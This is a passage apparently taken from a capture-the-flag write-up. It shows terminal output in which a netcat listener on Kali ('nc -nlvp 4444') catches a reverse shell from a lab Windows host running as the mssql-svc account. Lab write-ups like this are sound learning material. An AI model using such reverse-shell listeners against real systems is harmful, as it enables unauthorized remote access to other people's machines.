 root@kali:~/Downloads# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.12.144] from (UNKNOWN) [10.10.10.125] 49684
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
querier\mssql-svc